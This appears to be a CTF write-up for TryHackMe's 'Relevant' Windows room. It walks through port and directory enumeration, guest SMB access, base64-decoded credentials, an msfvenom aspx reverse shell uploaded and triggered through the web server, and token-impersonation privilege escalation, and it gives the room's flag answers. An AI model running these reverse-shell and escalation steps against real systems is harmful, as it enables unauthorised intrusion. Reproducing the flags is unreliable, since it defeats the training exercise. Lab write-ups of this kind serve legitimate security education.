This is a writeup for the Relevant room, available on TryHackMe.
Today's system vulnerability is based on Token Impersonalization. In order for this to work, we need a tool that uses a named pipe to deceive an NT AUTHORITY\SYSTEM account into connecting and authenticating an RPC server they control by exploiting some characteristics of the Istorage COM interface. The RottenPotato and RogueWinRm Exploits are widely used to exploit this vulnerability.
Introduction
Room Description
You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in seven days.
Notes & Observations
- Gaining access to the machine: there is a strange
nt4wrksvfolder that can be found among the SMB shares and on the website as well - I described the automated way of gaining root access (Metasploit's getsystem command). Behind the scenes, the tool creates a pipe server with limited privileges, after which it configures a Windows service (the client) to connect to the pipe created by the server. If you want to do it manually, then:
- Create simple reverse shell ( shell_reverse_tcp instead of meterpreter/reverse_tcp)
- Get the
PrintSpooferfrom GitHub - Upload it to the shared SMB folder and find this folder on the target machine
- Execute
PrintSpoofer.exe -i -c cmdon the target machine
- It took me a lot of time to enumerate the websites and find the
nt4wrksvfolder - The credentials I found on the SMB didn't help much
Used tools: nmap, smbclient, ffuf, msfvenom, Metaslpoit, base64, PrintSpoofer.exe
Walkthrough
This chapter contains the all the steps necessary to answer the questions in this room.
Enumerate the Website
Run full
nmapscan:nmap <IP> -sS -Pn -n -sV -p-
Run directory search on the website on 49663 port to find the
nt4wrksvfolder:ffuf -u http://<IP>:49663/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 100Check the
nt4wrksvfolder in the browser:
Check if you can access the
passwords.txtfile from this folder:
Enumerate SMB
Check SMB shares with
smbclient, when asks for password, hit enter:smbclient -L //<IP>
Check the SMB shares with
nmapscripts:nmap <IP> -p139,445 --script=smb-enum-users,smb-enum-shares We have
We have read/writeaccess as guest users in thent4wrksvfolder.Access the
nt4wrksvshare and list its content:smbclient //<IP>/nt4wrksv
Read the content of the
passwords.txtfile:get passwords.txt -
Decode these two rows found in
passwords.txtwithbase64:echo "Qm9iIC0gIVBAJCRXMHJEITEyMw==" -n | base64 -d Bob - !P@$$W0rD!123 echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d Bill - Juw4nnaM4n420696969!$$$
User Flag
Answer:
THM{fdk4ka34vk346ksxfr21tg789ktf45}
- Create
aspxreverse shell withmsfvenom:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<IP> LPORT=4440 -f aspx > shell.aspx Put it into the
nt4wrksvSMB share by using the guest user or with Bob's credentials:smbclient //<IP>/ntwrksv -U guest put shell.aspx

Prepare multi handler meterpreter listener in Metaslpoit:
Run the reverse shell in the browser and catch it with the listener:
http://<IP>:49/nt4wrksv/shell.aspx- Get the
user.txtfile in this folderC:\users\bob\Desktop\user.txt:
Root Flag
Answer:

THM{1fk5kf469devly1gl320zafgl345pv}
Check the account's privileges:
woami /priv It has

It has SeImpersonatePrivilegethat can be abused, with Metasploit you can automatically gain root access. If you want to do it manually, then follow the description at the beginning of this writeup.Use
getsystemcommand to gain root privileges:
- Get the
root.txtfile in this folderC:\users\Administrator\Desktop\root.txt: